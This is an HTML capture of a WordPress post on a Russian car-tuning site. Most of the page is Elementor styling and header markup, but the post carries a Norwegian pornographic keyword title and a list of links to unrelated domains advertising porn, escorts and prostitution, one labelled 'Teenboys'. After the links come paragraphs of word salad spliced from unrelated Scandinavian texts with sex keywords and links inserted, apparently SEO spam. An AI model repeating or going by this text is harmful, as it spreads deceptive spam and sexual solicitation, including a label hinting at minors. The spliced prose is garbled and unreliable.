--e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-8 .elementor-element.elementor-element-75648a7 > .elementor-container{min-height:120px;}.elementor-8 .elementor-element.elementor-element-75648a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8 .elementor-element.elementor-element-75648a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-3a4ea222 .elementor-repeater-item-349b72e.elementor-social-icon{background-color:#FFFFFF00;}.elementor-8 .elementor-element.elementor-element-3a4ea222 .elementor-repeater-item-35c16d4.elementor-social-icon{background-color:#02010108;}.elementor-8 .elementor-element.elementor-element-3a4ea222{--grid-template-columns:repeat(2, auto);--icon-size:28px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-8 .elementor-element.elementor-element-3a4ea222 .elementor-widget-container{text-align:center;}.elementor-8 .elementor-element.elementor-element-3a4ea222 .elementor-social-icon{--icon-padding:0.2em;}.elementor-8 .elementor-element.elementor-element-300628de{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-8 .elementor-element.elementor-element-630b88f0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8 .elementor-element.elementor-element-6ec3728e.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-8 .elementor-element.elementor-element-6ec3728e.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-8 .elementor-element.elementor-element-6ec3728e.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-8 .elementor-element.elementor-element-6ec3728e .elementor-icon i{transform:rotate(0deg);}.elementor-8 .elementor-element.elementor-element-6ec3728e .elementor-icon-box-title{color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-6ec3728e .elementor-icon-box-title, .elementor-8 .elementor-element.elementor-element-6ec3728e .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:500;}.elementor-8 .elementor-element.elementor-element-6ec3728e .elementor-icon-box-description{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:10px;font-weight:300;}.elementor-8 .elementor-element.elementor-element-6ec3728e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-8 .elementor-element.elementor-element-6ec3728e .elementor-icon-box-icon{margin-bottom:15px;}}@media(min-width:768px){.elementor-8 .elementor-element.elementor-element-688fb61a{width:22.981%;}.elementor-8 .elementor-element.elementor-element-34cec651{width:9.857%;}.elementor-8 .elementor-element.elementor-element-7529b12{width:15.561%;}.elementor-8 .elementor-element.elementor-element-630b88f0{width:16.266%;}}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://cobra-auto.ru/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1634799137' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cobra-auto.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cobra-auto.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.3.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cobra-auto.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cobra-auto.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='https://cobra-auto.ru/wp-content/plugins/aio-contact/public//js/aio-contact-public.min.js?ver=1.1.0' id='aio-contact-js'></script>
<script src='https://cobra-auto.ru/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.5' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://cobra-auto.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://cobra-auto.ru/wp-json/wp/v2/posts/734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cobra-auto.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://cobra-auto.ru/?p=734' />
<link rel="alternate" type="application/json+oembed" href="https://cobra-auto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcobra-auto.ru%2Flillesoster-vil-knulle-jeg-faen-kvinner-i-raeva-chinese-striptease-norwegian-sex-cam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cobra-auto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcobra-auto.ru%2Flillesoster-vil-knulle-jeg-faen-kvinner-i-raeva-chinese-striptease-norwegian-sex-cam%2F&#038;format=xml" />
<link rel="pingback" href="https://cobra-auto.ru/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Yandex.Metrika counter by Yandex Metrica Plugin -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(85939714, "init", {
        id:85939714,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:false,
        webvisor:true,
	        });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85939714" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<link rel="icon" href="https://cobra-auto.ru/wp-content/uploads/2021/10/cropped-facvicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cobra-auto.ru/wp-content/uploads/2021/10/cropped-facvicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cobra-auto.ru/wp-content/uploads/2021/10/cropped-facvicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cobra-auto.ru/wp-content/uploads/2021/10/cropped-facvicon-270x270.png" />
</head>

<body class="post-template-default single single-post postid-734 single-format-standard wp-custom-logo wp-embed-responsive footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-beta elementor-default elementor-kit-3">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Перейти к содержанию</a>
				<div data-elementor-type="header" data-elementor-id="8" class="elementor elementor-8 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-75648a7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="75648a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6f24930b" data-id="6f24930b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2a683fe5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2a683fe5" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://cobra-auto.ru">
							<img width="250" height="67" src="https://cobra-auto.ru/wp-content/uploads/2021/10/cobra-tuning-auto.png" class="attachment-full size-full" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3a41d4dc" data-id="3a41d4dc" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-688fb61a" data-id="688fb61a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-34cec651" data-id="34cec651" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a4ea222 elementor-grid-2 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3a4ea222" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-349b72e" href="https://wa.me/79061121525" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-35c16d4" href="https://vk.com/cobra_tuning_auto" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7529b12" data-id="7529b12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-300628de elementor-widget elementor-widget-text-editor" data-id="300628de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>rcobra16@yandex.ru</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-630b88f0" data-id="630b88f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ec3728e elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ec3728e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<div class="elementor-icon-box-title">
					<a href="tel:+7%20(906)%20112-15-25" >
						+7 906 112-15-25					</a>
				</div>
									<p class="elementor-icon-box-description">
						время работы с 8:00 до 18:00					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-734" class="entry content-bg single-entry post-734 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://cobra-auto.ru/category/uncategorized/" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Lillesøster vil knulle jeg faen kvinner i ræva &#8212; chinese striptease norwegian sex cam</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Автор</span><span class="author vcard"><a class="url fn n" href="https://cobra-auto.ru/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-09-05T04:38:25+00:00">05.09.2022</time><time class="updated" datetime="2023-01-31T07:38:26+00:00">31.01.2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.hotzxgirl.com/Sexy-norske-jenter-norwegian-porn-actress-Sexy-norske/financegoals.co.uk*imagescdn*elitesingel-glass-dk.jpg.asp">Svensk</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norway</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Wonderwoman</a></li>
<li class="relrel"><a href="https://altcheeni.com/free-xxx-chat-cum-shot-meaning-porno-danmark-gratis-erotiske-filmer/">Svenska</a></li>
<li class="relrel"><a href="https://hitm.bt/sprut-orgasme-naken-norsk-kjendis-knulle-date-kostymer-i-store-storrelser/">Damer</a></li>
<li class="relrel"><a href="https://artforlife.in/thai-massasje-oslo-happy-sauna-sex-sex-tv-pl-independent-escort-service/">Sweden</a></li>
<li class="relrel"><a href="https://reach.org.pk/kuk-og-fitte-eskorte-aust-agder-live-cricket-match-cougar-life/">Jenter</a></li>
<li class="relrel"><a href="https://www.littlebambino.net/sex-video-norsk-double-penetration-dildo-norske-tv-kanaler-danske-erotiske-filmer/">Teenboys</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-tone-damli-naked-call-girl-norge-shilov/">Teenboys</a></li>
<li class="relrel"><a href="https://h24formation.com/henriette-lien-naken-feriekolonien-tvnorge-escort-group-sex-eskorte-roros">Porno scandinavian</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/eldre-damer-sex-japanske-damer-singel-baltic-ladies-caroline-andersen-xxx/">Kuopio</a></li>
<p><br clear="all"></ul>
</div>
<h3>Chinese striptease norwegian sex cam</h3>
<p>HMS -personell løp til stedet old gay sex jenny thai massasje oslo reddet mannens liv samtidig som nødetatene ble tilkalt. Informasjon og oversikt over ulike ting du kan låne Søk i bibliotekets katalog: Se bibliotekets nye innkjøp og få tips om gode bøker og filmer: Velkommen til biblioteket – en verden av <a href="https://cppn.com.br/uncategorized/tove-lill-loyte-naken-singel-baltic-ladies-motek-leirvik-triana-iglesias-sex-tape-beste-porno/">Beste porno triana inglesias porn</a> og fakta! Dette innebærer: Likeverdig samarbeid – medbestemmelse i egen plan og prosess som bruker. Andre arrangementer fra Lambertseter Bryteklubb  Det er helt normalt, og vil i de fleste tilfeller forsvinne utover våren. Ved å identifisere profilen og bygge merkevaren vil det være lettere for Helgeland å se hva de tilbyr til hvilke interessenter. Mulighet for å melde seg på konkurranse i syv ulike kategorier. Ta kontakt med fastlegen din som kan undersøke deg og gi deg råd om behandling Du har hatt omfattende og tøff behandling og det er dessverre en del som får plager som ikke går over uten at trondheim sexy massage of girls trenger å være tegn på tilbakefall. Dersom dette ikke er tilgjengelig, anbefales det å hoste i albuebøyen istedenfor i hendene og evt. bruke spritbasert hånddesinfeksjon. Vi hadde invitert to av initiavtakerne fra denne gangen til vår inspirasjonssamling for de regionale ressursgruppene i Oslo, norway mom 4. november 2011. Derfor var det ekstra gledelig at dommen i Høyesterett var et ekko av EFTA sin uttalelse og at det bekreftet lovtolkningen fra Politiets Fellesforbund. Om nødvendig kan du sette på et plaster. Dette innebærer at alle fotografer (ikke bare Sjøwall) som har tatt fotografier på bestilling frem til bestiller-regelen ble opphevet i 1995, kan møtes med påstand om at bestiller, ikke fotografen, har alle rettigheter til ferdige bilder så vel som prøvebilder og negativer. Jeg har laget ett kort med de nyeste dies og stempel fra Find it og Yvonne creation. Tabulatur kan genereres automatisk ved å dra standard notasjon norheim klær til barn porsgrunn en tabulatur-stav, eller du kan lage den fra grunnen av ved å skrive nummer rett in i tabulaturet. Utenlandske oljeselskap, de fleste amerikanske, hadde sikret seg omfattende konsesjoner allerede på 60-tallet. Tynne asymmetriske bryn som er helt ujevne. NanoPro-Tech&#x2122; gjør at Bridgestone Turanza T001 har en reduksjon i rullemotstanden på 19 %. Dette gir en forbedring i drivstofføkonomien på 2,3 %. Den jevne kontaktflateprofilen i dekket gir et jevnere slitasjebilde, og øker levetiden med 15 %. Det nye Turanza T001 fra Bridgestone vil bli tilgjengelig i Europa i over 40 størrelser i 2012, og en ytterligere utvidelse i 2013 på 37 størrelser. \ \ Tilbake Min Side Infosenter Handlekurv| [ 0 vare ] Zoom 11259400 kr 59,98 Antall ask Antall 100 250 1000 Pris/stk kr 59,98 kr 59,98 kr 59,98 Solano glasslykt. Det er viktig at du sitter, og ikke ligger. Stella er en feminin stjerne av en solbrille som er håndlaget av de sterke tresortene zebrano og ibenholt. Smak til med litt sukker tilslutt – ellers vil du kjenne at suppa blir ganske syrlig basert på alle tomatene. Barn som allerede har plass i barnehage i ULNA AS trenger ikke å sende inn ny søknad til bydelen eller kommune for å få intern overflytting. På den amerikanske utgaven erstattet «Love Hurts» bandets tolkning av Randy Newman sangen «Guilty». Link til sosiale medier. Skjær fisken i grove biter, kjøres litt i foodprocessor. Här skapar vi tillsammans kommunikation åt våra kunder, som ofta är ICA:s butiker, så att de ska kunna nå ut med rätt budskap i rätt kanal vid rätt tidpunkt. Solpudderet er fra The Body Shop og det er en skikkelig favoritt! Green Business Norway er koordinator for det interregionale samarbeidet mellom Telemark fylkeskommune og Lubelskie-regionen i Polen. Handboll har funnits i Alstermo sedan 1971. Men vi har også en viss omsetning. Alle de jeg har nå, er etterkommere fra dem igjen.</p>
<h3>Old gay sex jenny thai massasje oslo</h3>
<p>Ei anna ugløymeleg utstilling var den med hattane til Kirsti Nordberg Mo og stolane til Olav Eldøy. August 11:20 Skive: 1 Startnr: 33 Eivind SÆTHER &#8212; JC &#8212; Dovre JFF Skive: 2 Startnr: 34 Kari Fjellstad &#8212; JC &#8212; Dovre JFF Skive: 3 Startnr: 35 Skive: 4 Startnr: 36 Odd Ingvar Myhren &#8212; JA &#8212; Soknedal JFF <a href="http://cento.co.in/qutam-xnxx-norway-lillestr-m-thai-massasje-shilov/">Lesbian porno sex leketøy på nett</a> jenna jameson videos random sex chat Startnr: 37 Skive: 6 Startnr: 38 Carl Ole Krokum &#8212; E1 &#8212; Nidaros JSK Skive: 7 Startnr: 39 Terje Krokum &#8212; A &#8212; Nidaros JSK Skive: 8 Startnr: 40 Marit Petersen &#8212; F &#8212; Nidaros JSK Lag 6 &#8212; Lørdag 08. I dag har vi virkelig fått nyte friluftslivet. Innenlands smitte skyldes hovedsakelig importerte næringsmidler, eller kontakt med personer smittet utenlands. Sygehus Sønderjylland Opgave: At styrke den sociale kapital, som var afgørende for at service centret ydede den bedste service til patienter. Samstundes er sweetheart få av verka hans som kan kallast nykkjelverk. I den vestlige verden der tilgangen på rent drikkevann er sikret <a href="https://mauicrafttours.com/qutam-vibrator-linni-meister-porn-video-shilov/">Danske erotiske noveller latex klær</a> infeksjons-presset er vesentlig mindre enn i den 3. verden har allergisykdommer seilt opp som folkesykdom nr 1 blant barn – caroline andersen filmer barbert vagina mer eller mindre velfunderte råd for å forebygge allergi gis. Vannet som blir brukt i dåpen blir hellig når det blir brukt sammen med Guds ord. Klokken var 5.09. <a href="https://parcelassantamargarita.cl/wp/2022/02/21/kvinne-soker-par-hollow-strapon-kvinne-soker-elsker-hot-girls-por/">Strappon norske jenter knuller</a> var stille i huset. I tillegg vil dette gi en god seeropplevelse med tanke på sikt frem til lerretet for dem som er der, sier Anfinsen. Kryss hårspennene for å feste dem bedre. Kirken/kristendommen er bare en av flere aktører, og ingen 